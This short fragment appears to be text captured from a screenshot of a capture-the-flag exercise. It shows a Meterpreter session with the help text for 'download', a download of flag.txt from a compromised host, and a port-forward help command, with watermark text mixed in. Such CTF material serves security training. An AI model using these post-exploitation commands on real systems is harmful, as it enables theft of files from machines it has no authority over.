 meterpreter > download -h
Usage: download [options] src1 src2 src3 ... destination
MRWU.RED
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size
-b <opt> Set the initial block size for the download
-c Resume getting a partially-downloaded file
-h Help banner
-l <opt> Set the limit of retries (0 unlimits)
-r Download recursively
-t Timestamp downloaded files
meterpreter > download flag.txt /root/shell/
[*] Downloading: flag.txt -> /root/shell//flag.txt
[*] Downloaded 18.00 B of 18.00 B (100.0%): flag.txt ->
微信号: hackctf
[*] download : flag.txt -> /root/shell//flag.txt
meterpreter > protfwd -h